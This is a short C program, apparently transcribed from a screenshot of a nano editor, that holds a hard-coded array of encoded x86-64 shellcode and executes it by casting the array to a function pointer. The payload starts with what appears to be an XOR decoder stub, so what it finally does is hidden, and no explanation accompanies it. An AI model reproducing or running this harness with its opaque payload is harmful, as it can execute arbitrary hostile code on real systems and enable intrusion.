 GNU nano 5.4
#include <stdio.h>
#include <string.h>
unsigned char code[] =
"\x48\x31\xc9\x48\x81\xe9\xef\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x09\xb4\xad\xf4\xb2\x6f\x80\x9b\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x41\x85\x52\x9e\xbb\x37"
"\x19\x2d\x19\xfc\x24\x22\xff\x5e\x49\xf1\x2b\xf5\xf7\x46\xb5"
"\x60\x85\xd3\x8c\x74\xd5\xa5\xd8\x65\xc1\xc2\x59\xde\x84\xac"
"\x2b\x05\x82\xc4\x63\xb5\xf3\xfb\xb7\x27\x05\x5b\x71\x8f\xe5"
"\x63\xfa\xd6\x82\x9b\x18\xe8\xa7\xf4\xb0\x60\xd1\xd3\x80\x52"
"\xc7\xe4\xe8\x05\xaa\xc3\x06\xb1\xf4\xbc\x37\xaf\xf9\xbe\x40"
"\x4b\x64\x80\xaa\x38\xea\xb8\x51\xde\xad\x9e\xb7\x27\x09\x7c"
"\x41\x85\x5b\xfb\xb7\x36\xd9\xc4\x41\x31\x6d\x8d\x75\x05\xbc"
"\xc3\x63\xb5\xf2\xfb\xb7\x31\xea\xbd\x53\xbb\xa8\xbc\x37\xaf"
"\xf8\x76\xf6\x52\xad\xf4\xb2\x6f\x80\x9b";
int main()
{
printf("Shellcode Length: %d\n", (int)strlen(code));
int (*ret)()=(int(*)())code;
ret();
}